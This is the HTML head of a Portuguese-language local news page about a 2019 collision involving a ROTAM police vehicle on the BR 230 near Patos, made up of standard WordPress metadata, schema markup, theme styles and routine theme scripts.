

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.folhapatoense.com/2019/10/01/sargento-patrian-e-soldado-leonardo-estavam-em-viatura-acidentada-em-patos/
body_size: 20372
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="pt-BR"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="pt-BR"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.folhapatoense.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="08YDVMuJFDOqKtcuKCgJkzWESRNoKvH9qHZ55blNt6U" />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sargento Patrian e soldado Leonardo estavam na viatura acidentada em Patos | Folha Patoense</title>
	<meta name="description" content="Sargento Patrian e soldado Leonardo estavam na viatura acidentada em Patos" />
	<link rel="canonical" href="https://www.folhapatoense.com/2019/10/01/sargento-patrian-e-soldado-leonardo-estavam-em-viatura-acidentada-em-patos/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sargento Patrian e soldado Leonardo estavam na viatura acidentada em Patos" />
	<meta property="og:description" content="Sargento Patrian e soldado Leonardo estavam na viatura acidentada em Patos" />
	<meta property="og:url" content="https://www.folhapatoense.com/2019/10/01/sargento-patrian-e-soldado-leonardo-estavam-em-viatura-acidentada-em-patos/" />
	<meta property="og:site_name" content="Folha Patoense" />
	<meta property="article:publisher" content="https://www.facebook.com/folhapatoense" />
	<meta property="article:published_time" content="2019-10-01T16:59:05+00:00" />
	<meta property="article:modified_time" content="2019-10-02T01:26:46+00:00" />
	<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2019/10/sargen.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Wandecy Medeiros" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.folhapatoense.com/2019/10/01/sargento-patrian-e-soldado-leonardo-estavam-em-viatura-acidentada-em-patos/#article","isPartOf":{"@id":"https://www.folhapatoense.com/2019/10/01/sargento-patrian-e-soldado-leonardo-estavam-em-viatura-acidentada-em-patos/"},"author":{"name":"Wandecy Medeiros","@id":"https://www.folhapatoense.com/#/schema/person/d80a56b43d49709e4f308ac506495af7"},"headline":"Sargento Patrian e soldado Leonardo estavam na viatura acidentada em Patos","datePublished":"2019-10-01T16:59:05+00:00","dateModified":"2019-10-02T01:26:46+00:00","mainEntityOfPage":{"@id":"https://www.folhapatoense.com/2019/10/01/sargento-patrian-e-soldado-leonardo-estavam-em-viatura-acidentada-em-patos/"},"wordCount":117,"publisher":{"@id":"https://www.folhapatoense.com/#organization"},"image":{"@id":"https://www.folhapatoense.com/2019/10/01/sargento-patrian-e-soldado-leonardo-estavam-em-viatura-acidentada-em-patos/#primaryimage"},"thumbnailUrl":"https://www.folhapatoense.com/wp-content/uploads/2019/10/sargen.jpg","articleSection":["Locais"],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://www.folhapatoense.com/2019/10/01/sargento-patrian-e-soldado-leonardo-estavam-em-viatura-acidentada-em-patos/","url":"https://www.folhapatoense.com/2019/10/01/sargento-patrian-e-soldado-leonardo-estavam-em-viatura-acidentada-em-patos/","name":"Sargento Patrian e soldado Leonardo estavam na viatura acidentada em Patos","isPartOf":{"@id":"https://www.folhapatoense.com/#website"},"primaryImageOfPage":{"@id":"https://www.folhapatoense.com/2019/10/01/sargento-patrian-e-soldado-leonardo-estavam-em-viatura-acidentada-em-patos/#primaryimage"},"image":{"@id":"https://www.folhapatoense.com/2019/10/01/sargento-patrian-e-soldado-leonardo-estavam-em-viatura-acidentada-em-patos/#primaryimage"},"thumbnailUrl":"https://www.folhapatoense.com/wp-content/uploads/2019/10/sargen.jpg","datePublished":"2019-10-01T16:59:05+00:00","dateModified":"2019-10-02T01:26:46+00:00","description":"Sargento Patrian e soldado Leonardo estavam na viatura acidentada em Patos","breadcrumb":{"@id":"https://www.folhapatoense.com/2019/10/01/sargento-patrian-e-soldado-leonardo-estavam-em-viatura-acidentada-em-patos/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.folhapatoense.com/2019/10/01/sargento-patrian-e-soldado-leonardo-estavam-em-viatura-acidentada-em-patos/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.folhapatoense.com/2019/10/01/sargento-patrian-e-soldado-leonardo-estavam-em-viatura-acidentada-em-patos/#primaryimage","url":"https://www.folhapatoense.com/wp-content/uploads/2019/10/sargen.jpg","contentUrl":"https://www.folhapatoense.com/wp-content/uploads/2019/10/sargen.jpg","width":900,"height":500},{"@type":"BreadcrumbList","@id":"https://www.folhapatoense.com/2019/10/01/sargento-patrian-e-soldado-leonardo-estavam-em-viatura-acidentada-em-patos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.folhapatoense.com/"},{"@type":"ListItem","position":2,"name":"Sargento Patrian e soldado Leonardo estavam na viatura acidentada em Patos"}]},{"@type":"WebSite","@id":"https://www.folhapatoense.com/#website","url":"https://www.folhapatoense.com/","name":"Folha Patoense","description":"Folha Patoense na Internet","publisher":{"@id":"https://www.folhapatoense.com/#organization"},"alternateName":"folha patoense","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.folhapatoense.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.folhapatoense.com/#organization","name":"Folha Patoense","alternateName":"Folha Patoense","url":"https://www.folhapatoense.com/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.folhapatoense.com/#/schema/logo/image/","url":"https://www.folhapatoense.com/wp-content/uploads/2024/05/folhaperfil.jpg","contentUrl":"https://www.folhapatoense.com/wp-content/uploads/2024/05/folhaperfil.jpg","width":1000,"height":692,"caption":"Folha Patoense"},"image":{"@id":"https://www.folhapatoense.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/folhapatoense","https://www.instagram.com/folha_patoense/"]},{"@type":"Person","@id":"https://www.folhapatoense.com/#/schema/person/d80a56b43d49709e4f308ac506495af7","name":"Wandecy Medeiros","url":"https://www.folhapatoense.com/author/wandecy-medeiros/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Folha Patoense &raquo;" href="https://www.folhapatoense.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.folhapatoense.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.folhapatoense.com%2F2019%2F10%2F01%2Fsargento-patrian-e-soldado-leonardo-estavam-em-viatura-acidentada-em-patos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.folhapatoense.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.folhapatoense.com%2F2019%2F10%2F01%2Fsargento-patrian-e-soldado-leonardo-estavam-em-viatura-acidentada-em-patos%2F&#038;format=xml" />
<!-- www.folhapatoense.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="folha-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:696c5b8b858c9*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.folhapatoense.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/magazine/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.folhapatoense.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.folhapatoense.com/wp-json/wp/v2/posts/88770" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.folhapatoense.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/p8oYCf-n5M' />
<meta property="fb:app_id" content="529145720614328"/>	<style>img#wpstats{display:none}</style>
		<!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://www.folhapatoense.com/2019/10/01/sargento-patrian-e-soldado-leonardo-estavam-em-viatura-acidentada-em-patos/" />
<meta name="description" content="Uma viatura da ROTAM de Patos colidiu com outro veículo na BR 230, nas proximidades do Motel Vereda Tropical, nas Sete Casas, por volta das 11h50min desta t ..." />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"https:\/\/www.folhapatoense.com\/#schema-publishing-organization","url":"https:\/\/www.folhapatoense.com","name":"Folha Patoense"},{"@type":"WebSite","@id":"https:\/\/www.folhapatoense.com\/#schema-website","url":"https:\/\/www.folhapatoense.com","name":"Folha Patoense","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.folhapatoense.com\/search\/{search_term_string}\/","query-input":"required name=search_term_string"},"image":{"@type":"ImageObject","@id":"https:\/\/www.folhapatoense.com\/#schema-site-logo","url":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2024\/03\/folhaperfillogo.jpg","height":200,"width":200,"caption":"folhapatoense.com"}},{"@type":"BreadcrumbList","@id":"https:\/\/www.folhapatoense.com\/2019\/10\/01\/sargento-patrian-e-soldado-leonardo-estavam-em-viatura-acidentada-em-patos?page&year=2019&monthnum=10&day=01&name=sargento-patrian-e-soldado-leonardo-estavam-em-viatura-acidentada-em-patos\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/www.folhapatoense.com"},{"@type":"ListItem","position":2,"name":"Locais","item":"https:\/\/www.folhapatoense.com\/category\/locais\/"},{"@type":"ListItem","position":3,"name":"Sargento Patrian e soldado Leonardo estavam na viatura acidentada em Patos"}]},{"@type":"Person","@id":"https:\/\/www.folhapatoense.com\/author\/wandecy-medeiros\/#schema-author","name":"Wandecy Medeiros","url":"https:\/\/www.folhapatoense.com\/author\/wandecy-medeiros\/"},{"@type":"WebPage","@id":"https:\/\/www.folhapatoense.com\/2019\/10\/01\/sargento-patrian-e-soldado-leonardo-estavam-em-viatura-acidentada-em-patos\/#schema-webpage","isPartOf":{"@id":"https:\/\/www.folhapatoense.com\/#schema-website"},"publisher":{"@id":"https:\/\/www.folhapatoense.com\/#schema-publishing-organization"},"url":"https:\/\/www.folhapatoense.com\/2019\/10\/01\/sargento-patrian-e-soldado-leonardo-estavam-em-viatura-acidentada-em-patos\/"},{"@type":"Article","mainEntityOfPage":{"@id":"https:\/\/www.folhapatoense.com\/2019\/10\/01\/sargento-patrian-e-soldado-leonardo-estavam-em-viatura-acidentada-em-patos\/#schema-webpage"},"author":{"@id":"https:\/\/www.folhapatoense.com\/author\/wandecy-medeiros\/#schema-author"},"publisher":{"@id":"https:\/\/www.folhapatoense.com\/#schema-publishing-organization"},"dateModified":"2019-10-01T22:26:46","datePublished":"2019-10-01T13:59:05","headline":"Sargento Patrian e soldado Leonardo estavam na viatura acidentada em Patos | Folha Patoense","description":"Uma viatura da ROTAM de Patos colidiu com outro ve\u00edculo na BR 230, nas proximidades do Motel Vereda Tropical, nas Sete Casas, por volta das 11h50min desta t ...","name":"Sargento Patrian e soldado Leonardo estavam na viatura acidentada em Patos","image":{"@type":"ImageObject","@id":"https:\/\/www.folhapatoense.com\/2019\/10\/01\/sargento-patrian-e-soldado-leonardo-estavam-em-viatura-acidentada-em-patos\/#schema-article-image","url":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2019\/10\/sargen.jpg","height":500,"width":900},"thumbnailUrl":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2019\/10\/sargen.jpg"}]}</script>
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.folhapatoense.com/2019/10/01/sargento-patrian-e-soldado-leonardo-estavam-em-viatura-acidentada-em-patos/" />
<meta property="og:title" content="Sargento Patrian e soldado Leonardo estavam na viatura acidentada em Patos | Folha Patoense" />
<meta property="og:description" content="Uma viatura da ROTAM de Patos colidiu com outro veículo na BR 230, nas proximidades do Motel Vereda Tropical, nas Sete Casas, por volta das 11h50min desta t ..." />
<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2019/10/sargen.jpg" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="500" />
<meta property="article:published_time" content="2019-10-01T13:59:05" />
<meta property="article:author" content="Wandecy Medeiros" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Sargento Patrian e soldado Leonardo estavam na viatura acidentada em Patos | Folha Patoense" />
<meta name="twitter:description" content="Uma viatura da ROTAM de Patos colidiu com outro veículo na BR 230, nas proximidades do Motel Vereda Tropical, nas Sete Casas, por volta das 11h50min desta t ..." />
<meta name="twitter:image" content="https://www.folhapatoense.com/wp-content/uploads/2019/10/sargen.jpg" />
<!-- /SEO -->

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Sargento Patrian e soldado Leonardo estavam na viatura acidentada em Patos" />
<meta property="og:url" content="https://www.folhapatoense.com/2019/10/01/sargento-patrian-e-soldado-leonardo-estavam-em-viatura-acidentada-em-patos/" />
<meta property="og:description" content="Uma viatura da ROTAM de Patos colidiu com outro veículo na BR 230, nas proximidades do Motel Vereda Tropical, nas Sete Casas, por volta das 11h50min desta terça-feira, 01. O veículo da polícia capo…" />
<meta property="article:published_time" content="2019-10-01T16:59:05+00:00" />
<meta property="article:modified_time" content="2019-10-02T01:26:46+00:00" />
<meta property="og:site_name" content="Folha Patoense" />
<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2019/10/sargen.jpg" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="pt_BR" />
<meta name="twitter:text:title" content="Sargento Patrian e soldado Leonardo estavam na viatura acidentada em Patos" />
<meta name="twitter:image" content="https://www.folhapatoense.com/wp-content/uploads/2019/10/sargen.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tds_video_scroll="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.folhapatoense.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/www.folhapatoense.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="6";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="97c7694411";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #1e73be;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #1e73be;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #1e73be;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
